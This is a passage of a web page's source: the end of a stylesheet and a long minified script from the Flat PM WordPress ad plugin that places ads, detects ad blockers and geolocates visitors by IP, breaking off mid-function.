.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var 